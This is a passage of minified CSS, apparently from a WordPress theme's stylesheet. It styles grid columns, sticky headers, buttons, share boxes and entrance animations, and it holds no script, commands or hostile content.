ease-out;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);}.mk-skip-to-next:hover{opacity:1;}.mk-skip-to-next:hover svg{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.mk-skip-to-next[data-skin=dark]{border:2px solid #333;}.mk-skip-to-next[data-skin=dark] svg{fill:#333;}.mk-skip-to-next[data-skin=light]{border:2px solid #fff;}.mk-skip-to-next[data-skin=light] svg{fill:#fff;}.mk-swipe-slideshow .mk-swiper-wrapper{height:0;overflow:hidden;}.mk-blog-container .mk-slider-holder-img{width:100%;}.mk-section-video{position:absolute;top:0;left:0;overflow:hidden;width:100%;min-height:100%;z-index:2;-webkit-transform-style:preserve-3d;}.mk-section-video .video-social-hosted{display:inline-block;padding:0;margin:0;width:100%;padding-top:56.25%;height:0;position:relative;}.mk-section-video video{position:absolute;top:0;left:0;min-width:100%;min-height:100%;}.mk-section-video iframe{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;}.mk-video-color-mask,.mk-video-mask{position:absolute;top:0;left:0;width:100%;height:100%;}.mk-video-color-mask{opacity:.7;}.mk-video-preload{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-position:center;background-size:cover;background-repeat:no-repeat;}.mk-section-image{position:absolute;top:0;left:0;overflow:hidden;min-width:100%;height:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;background-position:center;background-size:cover;}.post-type-badge{position:absolute;left:50%;top:50%;display:block;opacity:0;margin:-24px 0 0 -24px;}.post-type-badge svg{height:48px;fill:#fff;}.mk-blog-container .featured-image:hover .post-type-badge{opacity:1;}.wp-core-ui .button,.wp-core-ui .button-secondary{color:#555 !important;border-color:#ccc !important;height:24px !important;line-height:22px !important;padding:0 8px 1px !important;font-size:11px !important;border:1px solid #ccc !important;background:#f7f7f7 !important;box-shadow:inset 0 1px 0 #fff,0 1px 0 rgba(0,0,0,.08) !important;}.wp-core-ui .button-secondary:hover,.wp-core-ui .button:hover{background:#eee !important;}.IE9 .mk-button.savvy-dimension:after{top:0;left:0;}.contact-form-message{padding:20px 0;font-size:13px;color:#cd1313;}.contact-form-message.state-success{color:#659c39;}.mk-employeee-networks li{display:inline-block;}.mk-employeee-networks a{margin:10px 9px 0 0;}.mk-employeee-networks svg{fill:#aaa;vertical-align:middle;}.mk-employeee-networks a:hover svg{transition:all .2s;fill:#797979;}select.fsField{background-color:#fff;border:1px solid #7c7c7c !important;border-radius:4px !important;color:#333 !important;display:initial !important;font-size:14px !important;font-weight:400 !important;max-width:100%;min-width:100px !important;padding:4px 5px !important;}.clear{clear:both;}.nobr{white-space:nowrap;}@media print{a{text-decoration:underline;}a[href="#"],a[href="javascript:"]{content:"";}#comments,#mk-footer,#mk-sidebar,.blog-similar-posts,.mk-about-author-wrapper,.mk-back-top,.mk-go-top,.mk-header,.mk-loop-next-prev,.mk-post-nav,.mk-quick-contact-wrapper,.news-post-heading,.single-back-top,.single-post-tags,.single-social-section{display:none !important;}.theme-content,.theme-page-wrapper{width:100% !important;left:0;}.mk-blockquote,p{page-break-after:avoid;page-break-inside:avoid;width:95% !important;}}#mk-notification-bar,#mk-page-introduce,#mk-theme-container,.master-holder div,.mk-blog-classic-item,.mk-blog-grid-item,.mk-employee-item,.mk-fullwidth-boxed,.mk-gallery .gallery-caption,.mk-gallery .gallery-inner,.mk-gallery .gallery-title,.mk-header-toolbar,.mk-image-caption,.mk-news-item,.page-section-content,.portfolio-widget-info,.shopping-cart-header,.testimonial-column .testimonial-item,.text-input,.theme-page-wrapper,:after,:before,[class*=mk-col-],input[type=text],textarea{box-sizing:border-box;}[class*=mk-col-]{float:left;padding-right:25px;min-height:1px;}[class*=mk-col-]:last-of-type{padding-right:0;}.mk-grid{width:100%;margin:0 auto;}.mk-grid:after{content:"";display:table;clear:both;}.mk-grid-pad{padding:20px 0 0 20px;}.mk-grid-pad>[class*=mk-col-]:last-of-type{padding-right:20px;}.mk-push-right{float:right;}.mk-col-1-1{width:100%;}.mk-col-2-3,.mk-col-8-12{width:66.66%;}.mk-col-1-2,.mk-col-6-12{width:50%;}.mk-col-1-3,.mk-col-4-12{width:33.33%;}.mk-col-1-4,.mk-col-3-12{width:25%;}.mk-col-1-5{width:20%;}.mk-col-1-6,.mk-col-2-12{width:16.667%;}.mk-col-1-7{width:14.28%;}.mk-col-1-8{width:12.5%;}.mk-col-1-9{width:11.1%;}.mk-col-1-10{width:10%;}.mk-col-1-11{width:9.09%;}.mk-col-1-12{width:8.33%;}.mk-col-11-12{width:91.66%;}.mk-col-10-12{width:83.333%;}.mk-col-9-12{width:75%;}.mk-col-5-12{width:41.66%;}.mk-col-7-12{width:58.33%;}@media handheld,only screen and (max-width:768px){.mk-grid{width:100%;}[class*=mk-col-]{width:auto;float:none;margin-left:0;margin-right:0;margin-bottom:20px;padding-left:20px;padding-right:20px;}#mk-footer [class*=mk-col-]{margin-top:0;padding-left:0;padding-right:0;}}.attched-true.vc_row{margin-left:0 !important;margin-right:0 !important;}.add-padding-0>.mk-grid>[class*=vc_col],.add-padding-0>[class*=vc_col]{padding:0;}.add-padding-1>.mk-grid>[class*=vc_col],.add-padding-1>[class*=vc_col]{padding:1%;}.add-padding-2>.mk-grid>[class*=vc_col],.add-padding-2>[class*=vc_col]{padding:2%;}.add-padding-3>.mk-grid>[class*=vc_col],.add-padding-3>[class*=vc_col]{padding:3%;}.add-padding-4>.mk-grid>[class*=vc_col],.add-padding-4>[class*=vc_col]{padding:4%;}.add-padding-5>.mk-grid>[class*=vc_col],.add-padding-5>[class*=vc_col]{padding:5%;}.wpb_row.attched-true .vc_column_container>.vc_column-inner{padding-left:0 !important;padding-right:0 !important;}@media handheld,only screen and (max-width:767px){.vc_row-fluid [class*=vc_span]{width:auto;float:none;margin-left:0 !important;}.wpb_row.attched-true>[class*=vc_span]{width:auto;}}.mk-fullwidth-true.vc_row,.vc_inner.vc_row{margin-left:0 !important;margin-right:0 !important;}.mk-fullwidth-true.vc_row .vc_col-sm-12{padding-left:0 !important;padding-right:0 !important;}.grid--table .mk--row{display:table;table-layout:fixed;}.grid--table .mk--col{display:table-cell;vertical-align:top;}.grid--table .mk--col.mk--col--bottom{vertical-align:bottom;}.grid--table .mk--col.mk--col--center{vertical-align:middle;height:100%;}.grid--float .mk--row{zoom:1;}.grid--float .mk--row:after,.grid--float .mk--row:before{content:".";display:block;height:0;overflow:hidden;}.grid--float .mk--row:after{clear:both;}.grid--float .mk--col{float:left;}.mk--row{width:100%;}.mk--col{position:relative;}.mk--col--1-12{width:8.33%;}.mk--col--2-12{width:16.66%;}.mk--col--3-12{width:25%;}.mk--col--4-12{width:33.33%;}.mk--col--5-12{width:41.66%;}.mk--col--1-2,.mk--col--6-12{width:50%;}.mk--col--7-12{width:58.33%;}.mk--col--8-12{width:66.66%;}.mk--col--9-12{width:75%;}.mk--col--10-12{width:83.33%;}.mk--col--11-12{width:91.66%;}.mk--col--12-12{width:100%;}#mk-filter-portfolio a,#mk-footer-navigation a,#mk-nav-search-wrapper form i,#review_form_wrapper input[type=submit],.about-author-social a,.black-hover-overlay,.blog-grid-hover-icon,.blog-modern-btn,.blog-modern-comment,.blog-modern-share,.blog-showcase-extra-info,.blog-showcase-overlay,.blog-social-share a,.blog-teaser-side-item .blog-title,.button,.featured-image .post-type-badge,.featured-image img,.gallery-lightbox,.hover-icon,.ls-jupiter .ls-nav-next,.ls-jupiter .ls-nav-prev,.mk-accordion-tab,.mk-accordion-tab i,.mk-accordion-tab:before,.mk-blog-newspaper-item .newspaper-meta-wrapper,.mk-blog-showcase ul li,.mk-blog-showcase ul li img,.mk-blog-showcase-thumb a,.mk-box-icon .icon-box-boxed .mk-main-ico,.mk-breadcrumbs-inner a,.mk-clients .client-logo,.mk-edge-next,.mk-edge-prev,.mk-image-link,.mk-image-overlay,.mk-loadmore-button,.mk-loop-next-prev a,.mk-message-box .button,.mk-nav-responsive-link,.mk-pagination a,.mk-portfolio-carousel .flex-viewport img,.mk-pricing-cols .mk-pricing-button a,.mk-process-steps p,.mk-quick-contact-link,.mk-readmore,.mk-responsive-close,.mk-similiar-thumbnail img,.mk-skype-call,.mk-skype-call i:before,.mk-social-network-shortcode a i,.mk-social-network-shortcode ul li a,.mk-tabs-tabs li i,.mk-textarea,.mk-toggle-title:before,.portfolio-carousel .hover-icon,.portfolio-carousel .item-content,.portfolio-carousel-overlay,.portfolio-meta,.portfolio-showcase-extra-info,.portfolio-similar-meta,.portfolio-similar-posts img,.portfolio-social a,.portfolio-widget-info,.portfolio-widget-lightbox,.portfolio-widget-permalink,.post-type-badge,.product-category .item-holder h4,.showcase-blog-overlay,.similar-posts-wrapper .overlay-pattern,.single-post-tags a,.swiper-arrows,.text-input,.the-title a,.transition-all-2,.widget .mk-searchform .search-button,.widget-portfolio-overlay,.widget-sub-navigation ul li a,.widget_contact_form .contact-widget-button,.widget_instagram a,.widget_posts_lists .post-type-thumb,.widget_posts_lists ul li img,.widget_social_networks a,.woo-hidden-section,.woocommerce-pagination a,.woocommerce-product-gallery__trigger,.woocommerce-product-search input[type=submit],a.jp-pause,a.jp-play{transition:all .15s ease-in-out;-webkit-perspective:1000;}.hover-overlay,.image-hover-overlay,.mk-image-lightbox{transition:opacity .25s ease-in-out;}.modern-style-nav .mk-header-inner .main-navigation-ul>li>a{transition:color .2s ease-in-out;transition:background .2s ease-in-out;transition:border .2s ease-in-out;-webkit-perspective:1000;}.mk-animate-element,.mk-effect-bg-layer,.mk-fullscreen-search-overlay{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);}.mk-animate-element{opacity:0;-webkit-perspective:1000;}.no-transform .mk-animate-element{opacity:1;}.mk-animate-element.mk-in-viewport.fade-in{-webkit-animation:mk_fade .7s 1 cubic-bezier(.445,.05,.55,.95);animation:mk_fade .7s 1 cubic-bezier(.445,.05,.55,.95);opacity:1;}.mk-animate-element.mk-in-viewport.scale-up{-webkit-animation:mk_scale .7s 1 cubic-bezier(.445,.05,.55,.95);animation:mk_scale .7s 1 cubic-bezier(.445,.05,.55,.95);opacity:1;}.mk-animate-element.mk-in-viewport.right-to-left{-webkit-animation:mk_right_to_left .6s 1 cubic-bezier(.77,0,.175,1);animation:mk_right_to_left .6s 1 cubic-bezier(.77,0,.175,1);opacity:1;}.mk-animate-element.mk-in-viewport.left-to-right{-webkit-animation:mk_left_to_right .6s 1 cubic-bezier(.77,0,.175,1);animation:mk_left_to_right .6s 1 cubic-bezier(.77,0,.175,1);opacity:1;}.mk-animate-element.mk-in-viewport.top-to-bottom{-webkit-animation:mk_top_to_bottom .6s 1 cubic-bezier(.77,0,.175,1);animation:mk_top_to_bottom .6s 1 cubic-bezier(.77,0,.175,1);opacity:1;}.mk-animate-element.mk-in-viewport.bottom-to-top{-webkit-animation:mk_bottom_to_top .6s 1 cubic-bezier(.77,0,.175,1);animation:mk_bottom_to_top .6s 1 cubic-bezier(.77,0,.175,1);opacity:1;}.mk-animate-element.mk-in-viewport.flip-x{-webkit-animation:mk_flip_x .6s 1 cubic-bezier(.77,0,.175,1);animation:mk_flip_x .6s 1 cubic-bezier(.77,0,.175,1);opacity:1;}.mk-animate-element.mk-in-viewport.flip-y{-webkit-animation:mk_flip_y .6s 1 cubic-bezier(.77,0,.175,1);animation:mk_flip_y .6s 1 cubic-bezier(.77,0,.175,1);opacity:1;}.mk-floating-vertical{-webkit-animation:mk_float 2s infinite linear;-moz-animation:mk_float 2s infinite linear;-ms-animation:mk_float 2s infinite linear;-o-animation:mk_float 2s infinite linear;position:relative;}.mk-floating-horizontal{-webkit-animation:mk_floatx 2s infinite linear;-moz-animation:mk_floatx 2s infinite linear;-ms-animation:mk_floatx 2s infinite linear;-o-animation:mk_floatx 2s infinite linear;position:relative;}.mk-floating-pulse{-webkit-animation:mk_pulse 2s infinite linear;-moz-animation:mk_pulse 2s infinite linear;-ms-animation:mk_pulse 2s infinite linear;-o-animation:mk_pulse 2s infinite linear;}.mk-floating-tossing{-webkit-animation:mk_tossing 2s infinite linear;-moz-animation:mk_tossing 2s infinite linear;-ms-animation:mk_tossing 2s infinite linear;-o-animation:mk_tossing 2s infinite linear;}.mk-icon-spin{display:inline-block;-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear;}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);}100%{-webkit-transform:rotate(359deg);}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@-webkit-keyframes mk_float{0%{top:0;}50%{top:15px;}100%{top:0;}}@keyframes mk_float{0%{top:0;}50%{top:15px;}100%{top:0;}}@-webkit-keyframes mk_floatx{0%{left:0;}50%{left:15px;}100%{left:0;}}@keyframes mk_floatx{0%{left:0;}50%{left:15px;}100%{left:0;}}@-webkit-keyframes mk_tossing{0%{-webkit-transform:rotate(-6deg);}50%{-webkit-transform:rotate(6deg);}100%{-webkit-transform:rotate(-6deg);}}@keyframes mk_tossing{0%{-webkit-transform:rotate(-6deg);transform:rotate(-6deg);}50%{-webkit-transform:rotate(6deg);transform:rotate(6deg);}100%{-webkit-transform:rotate(-6deg);transform:rotate(-6deg);}}@-webkit-keyframes mk_pulse{0%{-webkit-transform:scale(.9);opacity:.7;}50%{-webkit-transform:scale(1);opacity:1;}100%{-webkit-transform:scale(.9);opacity:.7;}}@keyframes mk_pulse{0%{-webkit-transform:scale(.9);transform:scale(.9);opacity:.7;}50%{-webkit-transform:scale(1);transform:scale(1);opacity:1;}100%{-webkit-transform:scale(.9);transform:scale(.9);opacity:.7;}}@-webkit-keyframes mk_flip_x{0%{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;}100%{-webkit-transform:perspective(400px) rotateX(0);opacity:1;}}@keyframes mk_flip_x{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0;}100%{-webkit-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1;}}@-webkit-keyframes mk_flip_y{0%{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;}100%{-webkit-transform:perspective(400px) rotateY(0);opacity:1;}}@keyframes mk_flip_y{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0;}100%{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1;}}@-webkit-keyframes mk_fade{0%{opacity:.1;}100%{opacity:1;}}@keyframes mk_fade{0%{opacity:.1;}100%{opacity:1;}}@-webkit-keyframes mk_scale{0%{-webkit-transform:scale(.3);opacity:.1;}100%{-webkit-transform:scale(1);opacity:1;}}@keyframes mk_scale{0%{-webkit-transform:scale(.3);transform:scale(.3);opacity:.1;}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1;}}@-webkit-keyframes mk_left_to_right{0%{-webkit-transform:translate(-15%,0);opacity:0;}100%{-webkit-transform:translate(0,0);opacity:1;}}@keyframes mk_left_to_right{0%{-webkit-transform:translate(-15%,0);transform:translate(-15%,0);opacity:0;}100%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-webkit-keyframes mk_right_to_left{0%{-webkit-transform:translate(15%,0);opacity:0;}100%{-webkit-transform:translate(0,0);opacity:1;}}@keyframes mk_right_to_left{0%{-webkit-transform:translate(15%,0);transform:translate(15%,0);opacity:0;}100%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-webkit-keyframes mk_bottom_to_top{0%{-webkit-transform:translate(0,60%);opacity:0;}100%{-webkit-transform:translate(0,0);opacity:1;}}@keyframes mk_bottom_to_top{0%{-webkit-transform:translate(0,60%);transform:translate(0,60%);opacity:0;}100%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-webkit-keyframes mk_top_to_bottom{0%{-webkit-transform:translate(0,-20%);opacity:0;}100%{-webkit-transform:translate(0,0);opacity:1;}}@keyframes mk_top_to_bottom{0%{-webkit-transform:translate(0,-20%);transform:translate(0,-20%);opacity:0;}100%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1;}}.hover-overlay{position:absolute;left:0;top:0;right:0;bottom:0;opacity:0;}.center-y{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.full-cover-link{width:100%;height:100%;position:absolute;z-index:14;left:0;top:0;}.mk-flickr-feeds{margin-bottom:20px;}.flickr-item{display:inline-block !important;padding:0 4px 4px 0;float:left;box-sizing:border-box;}.flickr-item img{position:relative;width:100%;border-radius:3px;}.flickr-item:hover{opacity:.8;}@media handheld,only screen and (max-width:960px){.flickr-item{width:33% !important;}}@media handheld,only screen and (max-width:600px){.flickr-item{width:49% !important;}}.mk-section-image{position:absolute;top:0;left:0;overflow:hidden;min-width:100%;height:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;background-position:center;background-size:cover;}.mk-image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;}.mk-image-lightbox{position:absolute;top:50%;left:50%;margin:-50px 0 0 -50px;text-align:center;cursor:pointer;color:#fff !important;width:100px;height:100px;opacity:0;}.mk-image-lightbox svg{fill:#fff;}.mk-image-lightbox:hover{color:#fff;}.mk-image-lightbox i{line-height:100px;font-size:48px;}.image-hover-overlay{position:absolute;left:0;top:0;right:0;bottom:0;opacity:0;}.single-social-section{float:right;}.single-social-section .blog-modern-comment,.single-social-section .blog-share-container,.single-social-section .mk-blog-print,.single-social-section .mk-love-holder{float:right;display:inline-block;margin-left:20px;}.single-social-section .blog-modern-comment i,.single-social-section .blog-share-container i,.single-social-section .mk-blog-print i,.single-social-section .mk-love-holder i{font-size:16px;}.single-social-section .blog-modern-comment i,.single-social-section .blog-single-share i,.single-social-section .mk-blog-print i{color:#898989;}.single-social-section .blog-modern-comment span,.single-social-section .blog-single-share span,.single-social-section .mk-blog-print span{color:#898989;font-size:11px;padding-left:3px;}.single-social-section .blog-share-container{position:relative;}.single-social-section .blog-single-share{cursor:pointer;}.single-social-section .blog-single-share i{font-size:16px;}@media handheld,only screen and (max-width:960px){.single-social-section{float:none !important;display:block;margin-bottom:20px;}.single-social-section .blog-modern-comment,.single-social-section .blog-share-container,.single-social-section .mk-blog-print,.single-social-section .mk-love-holder{float:left;padding:0 20px 0 0 !important;margin:0 !important;}.single-social-section .single-share-box{right:-170px;left:auto !important;}.single-social-section .single-share-box:before{left:-5px;right:auto !important;}}.single-share-box{position:absolute;left:-220px;bottom:-11px;background-color:#252525;margin:0;list-style:none;display:none;text-align:center;padding:13px;text-transform:center;}.single-share-box:before{right:-5px;top:50%;margin-top:-5px;display:block;width:10px;height:10px;position:absolute;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);background-color:#252525;content:"";}.single-share-box li{float:left;margin:0;}.single-share-box li a{color:#a8a8a8;display:block;padding:0 10px;transition:all .2s;}.single-share-box li a:hover{color:#fff;}.single-share-box li a i{font-size:16px;vertical-align:top;}#respond input#submit,#review_form_wrapper input[type=submit],.post-password-form input[type=submit],.woocommerce-product-search input[type=submit],a.button,button.button,input.button{margin:0;border:none;outline:0 !important;font-size:13px;line-height:13px !important;padding:12px 15px;text-transform:uppercase;vertical-align:top;letter-spacing:1px;cursor:pointer;position:relative;font-family:inherit;text-decoration:none;overflow:visible;font-weight:700;left:auto;white-space:nowrap;display:inline-block;background-color:#252525;color:#fff;}#respond input#submit svg,#review_form_wrapper input[type=submit] svg,.post-password-form input[type=submit] svg,.woocommerce-product-search input[type=submit] svg,a.button svg,button.button svg,input.button svg{fill:#fff;height:16px;margin-right:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);}#respond input#submit:hover,#review_form_wrapper input[type=submit]:hover,.post-password-form input[type=submit]:hover,.woocommerce-product-search input[type=submit]:hover,a.button:hover,button.button:hover,input.button:hover{background-color:#707070;color:#fff;}#respond input#submit:active,#review_form_wrapper input[type=submit]:active,.post-password-form input[type=submit]:active,.woocommerce-product-search input[type=submit]:active,a.button:active,button.button:active,input.button:active{top:1px;}.accent-bg-color.button:hover,.gform_button[type=submit]:hover{background-color:#252525 !important;}.woocommerce-Message .button,.woocommerce-message .button{background-color:transparent !important;padding:0 !important;color:#252525;vertical-align:middle;line-height:inherit !important;}.woocommerce-Message .button:hover,.woocommerce-message .button:hover{background-color:transparent !important;color:#707070 !important;}input.button.disabled,input.button:disabled{color:#aaa !important;background:#e7e7e7 !important;cursor:not-allowed;}input.button.disabled:active,input.button:disabled:active{top:0;}.mk-header{width:100%;position:relative;}.mk-header .mk-classic-nav-bg,.mk-header .mk-header-bg{position:absolute;left:0;top:0;width:100%;height:100%;}.mk-header.sticky-style-false.transparent-header{position:absolute;background:0 0;}.mk-header.sticky-style-fixed .mk-header-bg{transition:opacity .2s ease-out;}.mk-header .mk-header-inner{position:relative;width:100%;}.mk-header.sticky-style-fixed .header-logo.logo-has-sticky img{transition:opacity .2s ease;}.mk-header:not(.header-style-4) .header-logo{top:0;position:absolute;}.header-logo{display:block;width:100%;}.header-logo img{top:50%;position:absolute;-webkit-transform:translate(0,-50%) !important;-ms-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;ms-transform:translate(0,-50%) !important;}.header-logo .mk-resposnive-logo{display:none;}.logo-in-middle .header-logo{display:none;}.fit-logo-img a{display:inline-block;height:100%;position:relative;}.fit-logo-img a img{display:block;height:auto;max-height:100%;max-width:none;}@media handheld,only screen and (max-width:780px){.header-logo img{max-width:200px !important;}}@media handheld,only screen and (max-width:400px){.header-logo img{max-width:160px !important;}}.header-style-1.sticky-style-fixed .header-logo,.header-style-1.sticky-style-fixed .menu-hover-style-3 .main-navigation-ul>li,.header-style-1.sticky-style-fixed .menu-hover-style-5 .main-navigation-ul>li,.header-style-1.sticky-style-fixed .mk-header-inner,.header-style-3.sticky-style-fixed .header-logo,.header-style-3.sticky-style-fixed .mk-header-inner,.mk-header.header-style-1.sticky-style-fixed .mk-search-trigger,.mk-header.header-style-1.sticky-style-fixed .mk-search-trigger i,.mk-header.sticky-style-fixed .mk-header-inner .mk-header-start-tour,.sticky-style-fixed .mk-dashboard-trigger,.sticky-style-fixed .mk-header-inner .mk-header-search,.sticky-style-fixed .shopping-cart-header{transition:height .25s ease,line-height .25s ease;-webkit-transition:height .25s ease,line-height .25s ease;-moz-transition:height .25s ease,line-height .25s ease;-ms-transition:height .25s ease,line-height .25s ease;-o-transition:height .25s ease,line-height .25s ease;}.mk-header-holder{width:100%;position:absolute;}.mk-header-holder.fancybox-margin{right:-9px;}.a-sticky .mk-header-holder{transition:top .35s ease .1s;}.sticky-style-fixed.header-style-1 .mk-header-holder,.sticky-style-fixed.header-style-3 .mk-header-holder{position:fixed;top:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-ms-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);}.sticky-style-fixed.header-style-1 .mk-header-holder.header--hidden,.sticky-style-fixed.header-style-3 .mk-header-holder.header--hidden{-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);ms-transform:translate(0,-100%);}.sticky-style-fixed.header-style-1.a-sticky .mk-header-holder,.sticky-style-fixed.header-style-3.a-sticky .mk-header-holder{top:-32px;}.sticky-style-fixed.header-style-1.a-sticky.toolbar-false .mk-header-holder,.sticky-style-fixed.header-style-3.a-sticky.toolbar-false .mk-header-holder{top:0;}[data-sticky-style=lazy] .mk-header-holder{transition-duration:.5s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;}.header-style-1 .logo-has-sticky .mk-sticky-logo,.header-style-3 .logo-has-sticky .mk-sticky-logo{opacity:0;}.header-style-1.a-sticky .logo-has-sticky .mk-desktop-logo,.header-style-3.a-sticky .logo-has-sticky .mk-desktop-logo{opacity:0;}.header-style-1.a-sticky .logo-has-sticky .mk-sticky-logo,.header-style-3.a-sticky .logo-has-sticky .mk-sticky-logo{opacity:1;}.logo-in-middle .logo-has-sticky .mk-sticky-logo{display:none;}.logo-in-middle.a-sticky .logo-has-sticky .mk-desktop-logo{display:none;}.logo-in-middle.a-sticky .logo-has-sticky .mk-sticky-logo{display:block;}.admin-bar .sticky-style-fixed.header-style-1 .mk-header-holder,.admin-bar .sticky-style-fixed.header-style-3 .mk-header-holder{top:32px;}.admin-bar .sticky-style-fixed.header-style-1.a-sticky .mk-header-holder,.admin-bar .sticky-style-fixed.header-style-3.a-sticky .mk-header-holder{top:-3px;}.admin-bar .sticky-style-fixed.header-style-1.a-sticky.toolbar-false .mk-header-holder,.admin-bar .sticky-style-fixed.header-style-3.a-sticky.toolbar-false .mk-header-holder{top:32px;}@media screen and (max-width:782px){.admin-bar .sticky-style-fixed.header-style-1 .mk-header-holder,.admin-bar .sticky-style-fixed.header-style-3 .mk-header-holder{top:0;}.admin-bar .sticky-style-fixed.header-style-1.a-sticky .mk-header-holder,.admin-bar .sticky-style-fixed.header-style-3.a-sticky .mk-header-holder{top:0;}.admin-bar .sticky-style-fixed.header-style-1.a-sticky.toolbar-false .mk-header-holder,.admin-bar .sticky-style-fixed.header-style-3.a-sticky.toolbar-false .mk-header-holder{top:0;}}.sticky-style-slide .mk-header-padding-wrapper.enable-padding{display:block;}.sticky-style-slide.header-style-1.pre-sticky .mk-header-holder,.sticky-style-slide.header-style-3.pre-sticky .mk-header-holder{position:fixed;top:-300px;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-ms-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);}.sticky-style-slide.header-style-1.a-sticky .mk-header-holder,.sticky-style-slide.header-style-3.a-sticky .mk-header-holder{top:-32px;}.sticky-style-slide.header-style-1.a-sticky.toolbar-false .mk-header-holder,.sticky-style-slide.header-style-3.a-sticky.toolbar-false .mk-header-holder{top:0;}.admin-bar .sticky-style-slide.header-style-1.a-sticky .mk-header-holder,.admin-bar .sticky-style-slide.header-style-3.a-sticky .mk-header-holder{top:-3px;}.admin-bar .sticky-style-slide.header-style-1.a-sticky.toolbar-false .mk-header-holder,.admin-bar .sticky-style-slide.header-style-3.a-sticky.toolbar-false .mk-header-holder{top:32px;}@media screen and (max-width:782px){.admin-bar .sticky-style-slide.header-style-1.pre-sticky .mk-header-holder,.admin-bar .sticky-style-slide.header-style-3.pre-sticky .mk-header-holder{top:0;}.admin-bar .sticky-style-slide.header-style-1.a-sticky .mk-header-holder,.admin-bar .sticky-style-slide.header-style-3.a-sticky .mk-header-holder{top:0;}.admin-bar .sticky-style-slide.header-style-1.a-sticky.toolbar-false .mk-header-holder,.admin-bar .sticky-style-slide.header-style-3.a-sticky.toolbar-false .mk-header-holder{top:0;}}.header-style-2.a-sticky .mk-header-nav-container{position:fixed !important;left:0;border:none;top:0;}.header-style-2.a-sticky .mk-header-padding-wrapper{display:block !important;}.header-style-2.a-sticky .mk-classic-nav-bg{opacity:1;}.admin-bar .header-style-2.a-sticky .mk-header-nav-container{top:32px;}.mk-desktop-logo.light-logo{display:none;}.mk-desktop-logo.dark-logo{display:block;}#mk-boxed-layout{position:relative;z-index:0;}.mk-boxed-enabled #mk-boxed-layout{width:100%;margin:0 auto;box-sizing:border-box;}.mk-boxed-enabled #mk-boxed-layout .a-sticky .mk-header-holder{right:auto !important;}.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{width:100% !important;left:auto !important;}.mk-header-start-tour{font-weight:700;float:right;transition:opacity .3s ease-out;visibility:visible;opacity:1;}.mk-header-start-tour svg{padding-left:8px;height:20px;vertical-align:middle;}.mk-header-start-tour.show{visibility:visible;opacity:1;}.mk-header-start-tour.hidden{visibility:hidden;opacity:0;}.mk-header-right{position:absolute;right:10px;top:0;}.header-grid.mk-grid{position:relative;}.header-grid.mk-grid .header-logo.left-logo{left:20px !important;}.header-grid.mk-grid .header-logo.right-logo{right:20px !important;}.header-grid.mk-grid .header-logo.right-logo,.header-grid.mk-grid .mk-header-right{right:20px;}.mk-header-nav-container{line-height:4px;display:block;position:relative;margin:0 auto;}@media handheld,only screen and (max-width:1140px){.mk-header .mk-header-nav-container{width:100% !important;}.mk-header .mk-classic-menu-wrapper{width:100% !important;}}.header-style-2 .mk-classic-nav-bg{zoom:1;filter:alpha(opacity=0);opacity:0;}.header-style-2 .mk-header-nav-container{width:100% !important;float:none !important;}.header-style-2 .main-navigation-ul>li.menu-item{line-height:50px;}.header-style-2 .main-navigation-ul>li.menu-item>a.menu-item-link{padding:14px 25px;line-height:23px;}.header-style-2.menu-hover-3 .main-navigation-ul>li.menu-item>a.menu-item-link{line-height:16px;}.header-style-1.header-align-center .mk-header-nav-container{text-align:center;}.header-style-1.header-align-center .header-logo{float:left;left:0;}.header-style-1.header-align-center .header-logo a{margin-left:20px;}.header-style-1.header-align-center .mk-nav-responsive-link{float:right;right:20px;}.header-style-1.header-align-left .mk-header-nav-container{text-align:right;float:right;margin-right:30px;}.header-style-1.header-align-left .mk-header-right{display:none;}.header-style-1.header-align-left.full-header #mk-nav-search-wrapper{right:-20px;}.header-style-1.header-align-left .header-logo{float:left;left:0;}.header-style-1.header-align-left .header-logo a{margin-left:20px;float:left;}.header-style-1.header-align-left .mk-nav-responsive-link{float:right;right:20px;}.header-style-1.header-align-left .mk-grid .mk-header-nav-container{margin-right:0;}.header-style-1.header-align-left.boxed-header .mk-header-right{display:block;}.header-style-1.header-align-right .mk-header-nav-container{text-align:left;float:left;margin-left:30px;}.header-style-1.header-align-right 